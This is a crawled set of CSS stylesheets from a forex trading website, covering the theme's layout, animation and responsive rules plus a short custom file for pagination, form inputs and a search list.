	padding: 50px;
	width: 380px
}

.me-about-two-shape .me-about-round-shape svg {
	width: 50px;
	height: 50px;
	fill: #6aac0e;
	vertical-align: middle
}

.me-about-two-shape .me-about-round-shape {
	width: 120px;
	height: 120px;
	background: rgba(255, 182, 40, .08);
	z-index: -1;
	border-radius: 100%;
	margin: 0 auto 30px;
	line-height: 120px;
	display: block;
	position: relative
}

.me-svg-dot li:after {
	position: absolute;
	content: '';
	top: 30px;
	left: -1px;
	width: 6px;
	height: 6px;
	background: #6aac0e;
	border-radius: 100%
}

.me-svg-dot li:nth-child(2):after {
	left: auto;
	right: -3px;
	top: 22px
}

.me-svg-dot li:nth-child(3):after {
	left: 0;
	bottom: 65px;
	top: auto;
	right: 0;
	margin: auto
}

.me-svg-dot {
	opacity: 0;
	visibility: hidden
}

.me-about-two-shape:hover .me-svg-dot {
	animation: me-rotating 5000s linear infinite;
	margin-top: -60px;
	opacity: 1;
	visibility: visible
}

@keyframes me-rotating {
	from {
		-ms-transform: rotate(0);
		-moz-transform: rotate(0);
		-webkit-transform: rotate(180deg);
		-o-transform: rotate(0);
		transform: rotate(180000deg)
	}
	to {
		-ms-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-webkit-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

.me-about-two-list {
	padding: 0;
	margin-top: 30px
}

.me-about-two-shape:hover .me-about-two-list li {
	margin-right: -110px
}

.me-about-two-list li:last-child {
	transition: .8s
}

.me-about-two-list li a {
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	display: block;
	padding: 15px 25px;
	background: #fff
}

.me-about-two-list li {
	margin-bottom: 25px;
	text-align: left;
	position: relative;
	transition: .3s
}

.me-about-two-list li:last-child {
	margin-bottom: 0
}

.me-about-two-list li:after {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 10px;
	content: '';
	width: 6px;
	height: 6px;
	background: #6aac0e;
	margin: auto 0;
	border-radius: 100%
}

.me-about-two-list li svg {
	width: 30px;
	height: 30px;
	position: absolute;
	right: 15px;
	top: 0;
	bottom: 0;
	margin: auto 0;
	transition: .3s
}

.me-about-two-list li a:hover svg {
	fill: #6aac0e
}

.me-about-two-text ul {
	padding: 0;
	margin-top: 19px
}

.me-about-two-text ul li {
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	display: block;
	padding: 15px 25px;
	background: #fff;
	margin-bottom: 25px
}

.me-about-two-text .me-btn {
	margin-top: 10px
}

.me-transaction-box {
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	z-index: 1;
	transition: .5s
}

.me-transaction-box table {
	width: 100%
}

.me-transaction-box table td,
.me-transaction-box table th {
	padding: 25px;
	border-bottom: 1px solid #eee;
	border-top: none;
	white-space: nowrap;
	vertical-align: middle
}

.me-transaction-box table thead {
	background: linear-gradient(45deg, #6aac0e;
	, #6aac0e;
	)
}

.me-transaction-box table thead th {
	color: #fff;
	font-size: 16px
}

.me-transaction-box table td span {
	width: 30px;
	height: 30px;
	background: #fff;
	display: inline-block;
	margin-left: 10px;
	vertical-align: middle;
	border-radius: 100%;
	text-align: center;
	line-height: 30px;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .1)
}

.me-transaction-status-done span i {
	color: green
}

.me-transaction-status-cancled span i {
	color: red
}

.me-transaction-status-pending span i {
	color: #6aac0e
}

.me-transaction-status-cancled span i,
.me-transaction-status-done span i {
	font-size: 11px
}

.me-transaction-box .table.table-responsive {
	margin-bottom: 0
}

.me-transaction-load-more {
	text-align: center;
	margin-top: 30px
}

.me-banner-three {
	position: relative;
	overflow: hidden
}

.me-banner-three-img {
	padding: 100px 0
}

.me-banner-three .col-md-6.col-12 {
	display: flex;
	align-items: center
}

.me-banner-three-text {
	margin-top: -12px;
	padding: 70px 50px 70px 0
}

.me-banner-three:after {
	width: 400px;
	height: 400px;
	background-image: radial-gradient(#6aac0e;
	38 1px, transparent 1px);
	content: '';
	background-size: 10px 10px;
	position: absolute;
	top: 80px;
	transform: rotate(45deg);
	right: -220px;
	animation: banner_move 20s linear alternate infinite
}

.me-shape-three {
	left: 0;
	position: absolute;
	opacity: .7;
	animation: dot_mover 6s linear infinite alternate
}

.me-shape-four {
	position: absolute;
	left: 0;
	bottom: 0;
	opacity: .5;
	animation: dot_mover 4s linear infinite alternate
}

.me-service-three-box {
	padding: 50px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	overflow: hidden;
	z-index: 1;
	transition: .5s;
	text-align: center
}

.me-service-three-box:hover {
	transform: translate(0, -10px)
}

.me-service-three-box h4 {
	font-weight: 700;
	margin-bottom: 15px;
	margin-top: 38px
}

.me-service-three-box svg {
	width: 90px;
	height: 90px
}

.me-service-three-box svg {
	fill: #6aac0e
}

.me-service-three-box .me-service-more svg {
	width: 16px;
	height: 16px;
	vertical-align: middle
}

.me-service-three-box .me-service-more {
	box-shadow: 0 0 20px 0 rgba(0, 0, 0, .06);
	padding: 15px 30px;
	margin-top: 10px;
	display: inline-block
}

.me-service-three-box .me-service-more span {
	padding: 0 20px;
	vertical-align: middle
}

.me-service-three-box .me-service-more svg:first-child {
	width: 25px;
	height: 25px;
	fill: #6aac0e
}

.me-testimonial-two {
	padding-bottom: 75px
}

.me-testimonial-two-box {
	display: flex;
	padding: 25px
}

.me-testimonial-two .me-heading2 {
	margin-bottom: 15px
}

.me-testimonial-two-img {
	width: 350px
}

.me-testimonial-two-data {
	width: calc(100% - 300px);
	padding: 50px 20px 20px;
	position: relative
}

.me-testimonial-client-says {
	padding: 30px 50px
}

.me-testimonial-client-says svg {
	width: 50px;
	height: 50px;
	transform: translate(-50px, 0);
	fill: #eee
}

.me-testimonial-client-says p {
	margin-bottom: 0
}

.me-testimonial-two-img {
	width: 300px;
	box-shadow: .5px 1.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	padding: 20px;
	text-align: center
}

.me-testimonial-two-img h3 {
	font-size: 26px;
	font-weight: 600;
	margin-top: 15px
}

.me-testimonial-two-img p {
	margin-bottom: 0
}

.me-testimonial-two-data h2 {
	font-size: 30px;
	font-weight: 600
}

.me-testimonial-two-data span i {
	color: #6aac0e;
	padding-right: 4px;
	display: inline-block
}

.me-tesimonial-nav-two {
	width: 100px;
	position: absolute;
	top: 105px;
	right: 90px
}

.me-testimonial-two-main {
	position: relative
}

.me-tesimonial-nav-two .me-testimonial-nav-box {
	width: 35px;
	height: 35px;
	border-radius: 100%;
	background: #6aac0e;
	line-height: 35px;
	text-align: center
}

.me-tesimonial-nav-two .me-testimonial-nav-box:before {
	color: #fff
}

.me-testimonial-two-main .swiper-container-horizontal>.swiper-pagination-bullets,
.me-testimonial-two-main .swiper-pagination-custom,
.me-testimonial-two-main .swiper-pagination-fraction {
	bottom: 18px
}

.me-testimonial-two-main .swiper-pagination-bullet-active {
	background: #6aac0e
}

.swiper-pagination-clickable .swiper-pagination-bullet:focus {
	outline: 0;
	box-shadow: none
}

.me-blog-two-content,
.me-blog-two-title {
	box-shadow: .5px 1.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	padding: 15px 20px 20px
}

.me-blog-two-title {
	margin-bottom: 60px;
	transform: translate(-100px, 30px);
	z-index: 1;
	position: relative;
	padding: 15px 20px
}

.me-blog-two-img {
	position: relative;
	margin-left: 40px
}

.me-blog-two-img:after {
	position: absolute;
	content: '';
	left: -40px;
	bottom: -40px;
	border: 10px solid #6aac0e;
	right: 40px;
	top: 40px;
	z-index: -1
}

.me-blog-style-odd {
	text-align: right
}

.me-blog-style-odd .me-blog-two-img {
	margin-left: 0;
	margin-right: 40px
}

.me-blog-style-odd .me-blog-two-img:after {
	left: 40px;
	right: -40px
}

.me-blog-style-odd .me-blog-two-title {
	transform: translate(100px, 30px)
}

.me-blog-two ul {
	padding-left: 0
}

.me-blog-two ul li {
	margin-top: 74px;
	display: block
}

.me-blog-two ul li:first-child {
	margin-top: 0
}

.me-blog-two ul li:last-child {
	margin-bottom: 20px
}

.me-blog-two-title .me-blog-title {
	margin-top: 0
}

@media (max-width:1600px) {
	.me-banner:after {
		right: 180px;
		width: 680px;
		height: 400px
	}
	.me-banner-two:after {
		right: -450px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-160%)
		}
	}
}

@media (max-width:1399px) {
	.me-banner-icon svg:first-child {
		left: 40px
	}
	.me-banner-icon svg:nth-child(2) {
		left: 30px
	}
	.me-banner-icon svg:nth-child(3) {
		right: 40px
	}
	.me-banner-icon svg:nth-child(4) {
		right: 70px
	}
	.me-banner-two:before {
		top: -60px;
		left: -340px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-150%)
		}
	}
}

@media (max-width:1199px) {
	.me-banner:after {
		right: 120px;
		width: 550px;
		height: 370px
	}
	.me-banner-icon svg {
		opacity: .5
	}
	.me-service-three-box .me-service-more {
		padding: 15px
	}
	.me-counter-box ul li:after {
		right: 50px
	}
	.me-legal-box ul li {
		width: 95px;
		height: 67px;
		margin-bottom: 18px
	}
	.me-legal-box ul li p {
		width: 95px;
		height: 55px
	}
	.me-legal-box ul li p:after,
	.me-legal-box ul li p:before {
		border-left: 48px solid transparent;
		border-right: 48px solid transparent
	}
	.me-legal-box ul li:nth-child(5),
	.me-legal-box ul li:nth-last-child(3) {
		margin-left: 49px
	}
	.me-service-single-data ul li p {
		margin-bottom: 0
	}
	.me-trading-graph-circle {
		width: 130px;
		height: 130px;
		line-height: 130px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-190%)
		}
	}
}

@media (min-width:992px) {
	.me-team .modal-dialog {
		max-width: 900px
	}
	ul.me-sub-menu {
		position: absolute;
		background: #fff;
		width: max-content;
		min-width: 150px;
		max-width: 220px;
		box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
		top: 45px;
		border-radius: 0 0 3px 3px;
		left: 0;
		z-index: 9;
		transform: translate(20px, 0);
		transition: .3s;
		opacity: 0;
		visibility: hidden
	}
	ul.me-sub-menu li {
		display: block;
		text-align: left
	}
	ul.me-sub-menu li a {
		display: block;
		padding: 2px 10px;
		margin: 8px 0;
		overflow: hidden;
		position: relative
	}
	ul.me-sub-menu li a:after {
		position: absolute;
		left: -5px;
		top: 0;
		bottom: 0;
		width: 4px;
		content: '';
		background: #6aac0e;
		opacity: 0;
		visibility: hidden;
		transition: .3s
	}
	ul.me-sub-menu li a:hover:after {
		left: 0;
		visibility: visible;
		opacity: 1
	}
	.me-menu>ul>li:hover ul.me-sub-menu {
		transform: translate(0, 0);
		visibility: visible;
		opacity: 1
	}
	.me-main-header ul {
		display: inline-block
	}
	.me-menu>ul>li {
		display: inline-block;
		margin-right: 30px;
		position: relative
	}
	.me-menu {
		text-align: right
	}
	.me-toggle-nav {
		display: none
	}
}

@media (max-width:991px) {
	.me-banner-icon svg,
	.me-banner-two:before,
	.me-banner:after,
	.me-counter-box ul li:after,
	.me-history-box-shape:before,
	.me-tesimonial-nav-two,
	ul.me-sub-menu {
		display: none
	}
	.me-counter-box ul li svg {
		width: 40px;
		height: 40px
	}
	.me-service-single-img {
		margin-top: 30px;
		margin-left: 40px
	}
	.me-banner {
		padding: 60px 0
	}
	.me-banner-text {
		padding: 0
	}
	.me-about {
		padding-top: 50px
	}
	.me-about.me-about-single {
		padding-top: 30px
	}
	.me-about-img,
	.me-about-two-box,
	.me-blog-box,
	.me-contact-form,
	.me-feature-box,
	.me-footer-block,
	.me-hwork-box,
	.me-my-account-profile,
	.me-offer-graph,
	.me-service-two-box,
	.me-team-box,
	.me-widget,
	.me-widget.me-widget-instagram {
		margin-bottom: 30px
	}
	.me-legal-compliance,
	.me-padder-bottom {
		padding-bottom: 30px
	}
	.me-padder-top {
		padding-top: 30px
	}
	.me-padder-top-less {
		padding-top: 30px
	}
	.me-how-work-more {
		margin-top: 0
	}
	.me-team-box img {
		width: 100%
	}
	.me-blog,
	.me-investment-single,
	.me-plans,
	.me-team {
		padding-bottom: 30px
	}
	.me-testimonial-user img:nth-child(4) {
		bottom: 80px
	}
	.me-testimonial-user img:nth-child(3) {
		top: 160px
	}
	.me-testimonial-user img:nth-child(5) {
		right: 120px;
		bottom: 150px
	}
	.me-testimonial-user img {
		width: 80px;
		height: 80px
	}
	.me-testimonial-slider-box {
		padding: 30px
	}
	.me-testimonial-user {
		height: 310px
	}
	.me-footer-block h4 {
		margin-bottom: 20px
	}
	.me-footer-block .me-logo {
		margin-bottom: 15px
	}
	.me-footer {
		padding: 59px 0 28px
	}
	.me-copyright-block ul {
		justify-content: center;
		margin-top: 3px
	}
	.me-footer-copyright {
		text-align: center
	}
	.me-menu>ul {
		position: fixed;
		left: -300px;
		background: #fff;
		top: 0;
		bottom: 0;
		width: 250px;
		z-index: 99;
		box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
		transition: .5s;
		overflow-x: auto;
		padding-bottom: 70px
	}
	.me-menu.me-menu-open>ul {
		left: 0;
		width: 100%
	}
	.me-menu>ul>li a {
		padding: 10px 15px 0;
		display: block
	}
	.me-menu>ul li {
		border-bottom: 1px solid #eee;
		padding-bottom: 10px
	}
	.me-menu>ul li:last-child {
		border: none;
		padding-bottom: 0
	}
	.me-main-header ul.me-sub-menu li {
		padding-left: 25px
	}
	.me-menu li.me-menu-children {
		position: relative
	}
	.me-menu li.me-menu-children:after,
	.me-menu li.me-menu-children:before {
		position: absolute;
		bottom: 0;
		content: '';
		background: #6aac0e
	}
	.me-menu li.me-menu-children:after {
		right: 21px;
		width: 12px;
		height: 2px;
		top: 25px
	}
	.me-menu li.me-menu-children:before {
		right: 26px;
		width: 2px;
		height: 12px;
		top: 20px
	}
	a.me-login-menu {
		float: right
	}
	.me-toggle-nav {
		display: block;
		float: right;
		padding-top: 0;
		margin-left: 20px;
		cursor: pointer
	}
	.me-toggle-nav span {
		display: block;
		width: 18px;
		height: 2px;
		background: #111;
		margin-bottom: 4px;
		transition: .3s
	}
	.me-toggle-nav span:nth-child(2) {
		width: 10px;
		margin-left: 7px
	}
	.me-blog-two ul li:last-child,
	.me-toggle-nav span:nth-child(3) {
		margin-bottom: 0
	}
	.me-banner-form {
		width: auto
	}
	.me-banner-form-bg {
		padding: 32px 20px 40px
	}
	p#me_timer span {
		min-width: 40px;
		min-height: 40px;
		line-height: 30px;
		font-size: 16px
	}
	.me-banner-text:after,
	.me-banner-two-text:after {
		top: -20px;
		bottom: -20px
	}
	.me-banner-two-text {
		padding: 0;
		margin-top: -13px
	}
	.me-banner .col-md-7,
	.me-banner-three .col-md-6.col-12,
	.me-banner-two .row .col-md-6:first-child {
		display: block;
		align-items: unset
	}
	.me-banner-two-img {
		padding-top: 60px
	}
	.me-banner-two-coin {
		top: 0;
		left: 0
	}
	.me-banner-two-coin ul li:nth-child(3) {
		top: 25px;
		right: -70px
	}
	.me-banner-two-coin ul li:nth-child(2) {
		top: -1px;
		right: -49px
	}
	.me-banner-two-coin ul li:nth-child(1) {
		top: -28px;
		right: -25px
	}
	.me-banner-two {
		padding: 60px 0
	}
	.me-banner-two:after {
		top: -320px;
		right: -560px
	}
	.me-service-two-box {
		padding: 60px 30px 24px
	}
	.me-about-two-shape {
		width: auto
	}
	.me-about-two-shape:hover .me-about-two-list li {
		margin-right: 0
	}
	.me-service-two {
		padding-bottom: 26px
	}
	.me-service-three-box {
		padding: 30px 30px 24px
	}
	.me-service-three-box h4 {
		margin-top: 18px
	}
	.me-banner-three-img,
	.me-banner-three-text,
	.me-contact-info {
		padding: 0
	}
	.me-banner-three {
		padding: 60px 0
	}
	.me-banner-three:after {
		width: 200px;
		height: 200px;
		right: -130px
	}
	.me-shape-three {
		width: 30%
	}
	.me-service-three-box .me-service-more span {
		padding: 0 10px
	}
	.me-service-three-box .me-service-more {
		padding: 10px
	}
	.me-testimonial-two-box {
		display: block;
		padding: 25px 25px 0
	}
	.me-testimonial-two-img {
		width: max-content;
		margin: auto
	}
	.me-testimonial-two-data {
		width: 100%;
		padding: 30px 0 0
	}
	.me-testimonial-client-says {
		padding: 0 0 40px
	}
	.me-testimonial-client-says svg {
		position: absolute;
		z-index: -1;
		left: 0;
		right: 0;
		top: 0;
		bottom: 0;
		margin: auto;
		transform: translate(0, 0)
	}
	.me-testimonial-two-main .swiper-container-horizontal>.swiper-pagination-bullets,
	.me-testimonial-two-main .swiper-pagination-custom,
	.me-testimonial-two-main .swiper-pagination-fraction {
		bottom: 5px
	}
	.me-counter-heading {
		padding: 51px 15px 124px
	}
	.me-history-box-shape {
		max-width: 100%;
		margin-bottom: 30px
	}
	.me-history-box-shape:nth-child(2),
	.me-history-box-shape:nth-child(3),
	.me-history-box-shape:nth-child(4) {
		margin-left: 0
	}
	.me-history-point {
		margin: 40px auto 80px;
		width: fit-content
	}
	.me-history-point-shape:after {
		left: -30px;
		top: -30px;
		right: -30px;
		bottom: -30px;
		width: auto;
		height: auto
	}
	.me-history-point-shape {
		width: 220px;
		height: 220px;
		padding-top: 50px
	}
	.me-trading-graph-circle {
		width: 100px;
		height: 100px;
		line-height: 100px;
		border-width: 6px
	}
	.me-plans-box {
		margin-bottom: 53px
	}
	.me-legal-box ul li {
		width: 68px;
		height: 45px;
		margin-bottom: 22px
	}
	.me-legal-box ul li p {
		width: 70px;
		height: 40px
	}
	.me-legal-box ul li p:after,
	.me-legal-box ul li p:before {
		border-left: 34px solid transparent;
		border-right: 34px solid transparent
	}
	.me-legal-box ul li:nth-child(5),
	.me-legal-box ul li:nth-last-child(3) {
		margin-left: 36px
	}
	.me-legal-box ul li p svg {
		width: 30px;
		height: 30px
	}
	.me-legal-box ul li p.me-legal-show {
		font-size: 20px
	}
	.me-faq-img {
		margin-top: 30px
	}
	.me-blog-sidebar {
		margin-top: 50px
	}
	.me-breadcrumb {
		padding: 60px 0
	}
	.me-blog-single .me-blog-box {
		margin-bottom: 0
	}
	.me-contaict-detail {
		padding-bottom: 55px
	}
	.me-menu-open .me-toggle-nav {
		position: absolute;
		z-index: 99999;
		top: -53px;
		left: -222px
	}
	.me-menu-open ul li {
		text-align: right
	}
	.me-menu-open .me-toggle-nav span:nth-child(2) {
		opacity: 0;
		visibility: hidden
	}
	.me-menu-open .me-toggle-nav span:nth-child(1) {
		transform: translate(1px, 6px) rotate(-48deg)
	}
	.me-menu-open .me-toggle-nav span:nth-child(3) {
		transform: translate(1px, -6px) rotate(48deg)
	}
	.me-menu.me-menu-open>ul::-webkit-scrollbar-track {
		box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
		background-color: #f5f5f5
	}
	.me-menu.me-menu-open>ul::-webkit-scrollbar {
		width: 3px
	}
	.me-menu.me-menu-open>ul::-webkit-scrollbar-thumb {
		background-color: #6aac0e
	}
	.me-menu li.me-menu-children.me-submenu-open:before {
		display: none
	}
}

@media (min-width:768px) {
	.modal-dialog {
		max-width: 720px
	}
	.hidden-md {
		display: none!important
	}
}


@media (max-width:767px) {
    .padl0{
        padding:0px !important;
    }
    .padr0{
       padding:0px !important; 
    }
    .cform{
        display:block;
    }
	.hidden-xs {
		display: none!important
	}
	.me-counter-box ul li {
		margin-bottom: 20px
	}
	.me-service-two .col-md-4:nth-child(3) {
		transform: translate(0, 0);
		padding-right: 15px
	}
	.me-service-two .col-md-4:nth-child(2) {
		padding: 0 15px
	}
	.me-service-two .col-md-4:first-child {
		transform: translate(0, 0);
		padding-left: 15px
	}
	.me-banner-text:after,
	.me-banner-three:after,
	.me-banner-two-coin,
	.me-banner-two-text:after,
	.me-banner-two:after,
	.me-shape-four,
	.me-shape-three {
		display: none
	}
	.me-trading-icon svg {
		width: 40px;
		height: 40px
	}
	.me-trading-graph svg {
		width: 30px;
		height: 30px
	}
	.me-banner-text {
		padding: 0 0 30px
	}
	.me-cp-trading-form,
	.me-legal-box-data,
	.me-safety-text ul {
		margin-top: 30px
	}
	.me-blog-two-img img,
	.me-counter-box ul li {
		width: 100%
	}
	.me-blog-img img {
		width: 75%
	}
	.me-banner-text h1,
	.me-banner-three-text h1,
	.me-banner-two-text h1 {
		font-size: 40px
	}
	.me-testimonial-user img {
		right: 0;
		top: 0
	}
	.me-testimonial-user img:nth-child(3) {
		top: 80px;
		left: 0;
		right: 0;
		margin: auto
	}
	.me-testimonial-user img:nth-child(5) {
		right: 80px;
		bottom: 80px
	}
	.me-testimonial-user {
		height: 270px
	}
	.me-testimonial-user img:nth-child(4),
	.me-testimonial-user img:nth-child(5) {
		bottom: 40px
	}
	.me-testimonial {
		padding-bottom: 158px
	}
	.me-top-head {
		display: block;
		padding: 10px;
		height: auto
	}
	.me-top-header-left,
	.me-top-header-right {
		text-align: left
	}
	.me-banner-two-img {
		padding-top: 0
	}
	.me-banner-three-text,
	.me-banner-two-text {
		margin-top: -10px
	}
	.me-banner-three-text,
	.me-blog-style-odd .me-blog-two-content,
	.me-contact-info,
	.me-safety-img,
	.me-service-three-box {
		margin-bottom: 30px
	}
	.col-md-4:last-child .me-service-three-box,
	.me-counter-box ul li:last-child {
		margin-bottom: 0
	}
	.me-blog-two-title {
		margin-bottom: 30px;
		transform: translate(0, 0);
		margin-top: 70px
	}
	.me-blog-style-odd .me-blog-two-title {
		transform: translate(0, 0)
	}
	.me-blog-style-odd .me-blog-two-title {
		margin-top: 0
	}
	.me-blog-two ul li {
		margin-top: 60px
	}
	.me-blog-two ul li:last-child {
		margin-top: 100px
	}
	.me-blog-social,
	.me-counter-box ul,
	.me-modal-body {
		display: block
	}
	.me-modal-team-data,
	.me-modal-team-img,
	.me-modal-team-img img {
		width: 100%
	}
	.me-team-designation {
		display: none
	}
	.me-counter-no h4 {
		font-size: 30px;
		line-height: 30px
	}
	#chartContainer {
		height: 270px
	}
	.me-legal-box {
		max-width: 335px;
		margin: 25px auto 0
	}
	.me-blog-social ul:last-child {
		text-align: left;
		margin-top: 8px
	}
	.col-md-4:last-child .me-contact-info {
		margin-bottom: 0
	}
	.me-contact-partner {
		padding-top: 30px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-320%)
		}
	}
}

@media (max-width:575px) {
	.me-banner-form {
		width: auto
	}
	.me-testimonial-two-box {
		padding: 0
	}
	p#me_timer span {
		min-width: 40px;
		min-height: 40px;
		line-height: 30px;
		font-size: 16px
	}
	.me-testimonial-user img:nth-child(5) {
		right: 30px
	}
	.me-footer-block ul.me-footer-share li {
		margin-bottom: 0
	}
	.me-safety-text ul li {
		width: 100%;
		margin-right: 0
	}
	.me-safety-text ul li:nth-child(2) {
		transform: translate(0, 0)
	}
	.me-safety-text ul li:nth-child(2):hover {
		transform: translate(0, -10px)
	}
	.me-top-header-right ul li {
		display: block;
		margin: 0;
		padding-top: 5px
	}
	.me-history-data-shape,
	.me-history-data-shape-two,
	.me-top-header-right li:after {
		display: none
	}
	.me-about-img:after {
		width: 220px;
		bottom: 60px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-550%)
		}
	}
	.me-banner-three-text .me-btn,
	.me-banner-two-text .me-btn {
		margin-right: 2px
	}
	.me-banner-two-text {
		margin-bottom: 4px
	}
	.me-about-two-text .me-btn {
		margin-top: 5px
	}
	.me-about-text .me-btn,
	.me-safety-text .me-btn {
		margin-top: 10px
	}
	.me-login-form {
		padding: 0 30px
	}
	.me-forgot-password,
	.me-login-btn p {
		position: unset
	}
	.me-login-btn p {
		margin-top: 10px
	}
	.me-login-model .modal-body {
		padding: 21px 0 0
	}
	.me-remember {
		margin: 5px 0 17px
	}
	.me-login-with-social {
		margin-top: 40px
	}
	.me-team-close {
		top: -7px;
		right: -7px
	}
	.me-about-two-shape,
	.me-modal-team-data {
		padding: 30px
	}
	.me-account-money-detail.me-account-summary-body ul li,
	.me-history-box-shape {
		display: block
	}
	.me-history-data-year {
		left: 100px;
		top: -65px;
		margin: 0
	}
	.me-history-box-data {
		width: 100%;
		padding-left: 0;
		margin-top: 15px
	}
	.me-history-box-shape {
		background-color: transparent;
		box-shadow: none;
		padding: 0
	}
	.me-history-box-circle h2 {
		width: 80px;
		height: 80px;
		line-height: 80px;
		font-size: 30px
	}
	.me-history {
		padding-bottom: 54px
	}
	.me-counter-heading p {
		display: inline
	}
	.me-service-single-data ul li {
		width: 100%;
		padding-right: 0
	}
	.me-global-map svg {
		min-height: 180px
	}
	.me-legal-box ul li:nth-child(5),
	.me-legal-box ul li:nth-last-child(3) {
		margin-left: 32px
	}
	.me-legal-box ul li p {
		width: 62px;
		height: 35px
	}
	.me-legal-box ul li p:after,
	.me-legal-box ul li p:before {
		border-left: 30px solid transparent;
		border-right: 30px solid transparent
	}
	.me-legal-box ul li:nth-child(5),
	.me-legal-box ul li:nth-last-child(3) {
		margin-left: 32px
	}
	.me-legal-box ul li {
		width: 60px;
		height: 40px;
		margin-bottom: 21px
	}
	.me-account-summary-body .me-summary-data-add button,
	.me-account-summary-body .me-summary-data-add input {
		margin-top: 10px
	}
}

@media (min-width:576px) {
	#me-profile-modal .modal-dialog {
		max-width: 600px
	}
	.me-login-model .modal-dialog {
		max-width: 480px
	}
}

@media (max-width:480px) {
	.me-account-summary-head-form {
		margin-top: 12px
	}
	#me-profile-modal .modal-body label,
	.me-account-summary-head,
	.me-my-profile-body ul li,
	.me-my-profile-head {
		display: block
	}
	.me-my-profile-head {
		padding: 115px 25px 65px 25px
	}
	.me-my-profile-img-main {
		float: none
	}
	.me-my-profile-img {
		position: absolute;
		top: 10px;
		left: 30px
	}
	.me-my-profile-body {
		padding: 0 25px 25px
	}
	#me-profile-modal .modal-body input,
	#me-profile-modal .modal-body label span {
		width: 100%
	}
	#me-profile-modal .modal-body label span {
		margin-bottom: 5px;
		display: block
	}
	#me-profile-modal .modal-footer {
		justify-content: flex-start
	}
	.me-pagination ul li a {
		height: 33px;
		width: 33px;
		line-height: 33px;
		margin-right: 2px
	}
	.me-comment-user {
		width: 60px
	}
	.me-comment-user img {
		width: 60px;
		height: 60px
	}
	.me-comment-detail {
		width: calc(100% - 60px)
	}
	.me-contact-form {
		margin-bottom: 10px
	}
	.me-remember label {
		padding-left: 25px
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/css/custom.css
body_size: 561
content:
.ddesk {
    display: block
}

.dmobile {
    display: none
}

.me-btn {
    font-size: 16px
}

.me-blog-content-body ul {
    margin-bottom: 15px
}

.matop {
    margin-top: 20px
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px
}

.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd
}

.pagination>li {
    display: inline !important
}

.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px
}

.pagination {
    float: right
}

.pagination .active a {
    background: #185abc;
    color: #fff
}

.pagination a[aria-label=Last] {
    display: none
}

.pagination a[aria-label=First] {
    display: none
}

@media (min-width:1200px) {
    .disply_desktop {
        display: block
    }
    .container {
        max-width: 1350px !important
    }
}

.pad0 {
    padding: 0
}

@media (max-width:991px) {
    .me-blog-box {
        margin-bottom: 5px
    }
    .btn-width {
        width: 100%
    }
}

.imgw {
    width: 675px;
    margin: 0 auto;
    display: block;
    text-align: center
}

input,
textarea {
    border-radius: 5px;
    width: 100%;
    height: 40px;
    border: 1px solid #eee;
    padding: 0 15px
}

@media (max-width:768px) {
    .ddesk {
        display: none
    }
    .dmobile {
        display: block
    }
    .me-blog-two-content p {
        font-size: 16px;
        line-height: 18px
    }
    .me-blog-title {
        font-size: 18px;
        line-height: 20px
    }
    .matop {
        margin-top: 0
    }
    .pagination {
        margin-top: 55px !important
    }
    .me-blog-content-body img {
        width: 100% !important;
        margin: 0 auto;
        display: block;
        text-align: center
    }
    .disply_desktop {
        display: none !important
    }
    .imgw {
        width: 100%
    }
    .mtopmodal {
        margin-top: 100px
    }
}

.btn-width {
    width: 100%
}

input {
    font-size: 16px !important;
    height: 40px !important
}

.me-top-header-center {
    text-align: center;
    margin: 0 auto;
    margin-left: 322px
}

.toast-message {
    font-size: 16px;
    line-height: 14px
}

.me-blog-content-body img {
    width: 60%
}

.me-blog-content-body li {
    list-style: square
}

#pin-list {
    float: left;
    list-style: none;
    margin-top: -3px;
    padding: 0;
    width: 95%;
    position: absolute;
    border: 1px solid #eee;
    z-index: 1;
    height: auto
}

#pin-list li {
    padding: 10px;
    background: #fff;
    border-bottom: #bbb9b9 1px solid
}

#pin-list li:hover {
    cursor: pointer;
    color: #fff
}

#search-box {
    padding: 10px;
    border: #a8d4b1 1px solid;
    border-radius: 4px
}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/css/my.css
body_size: 510
content:
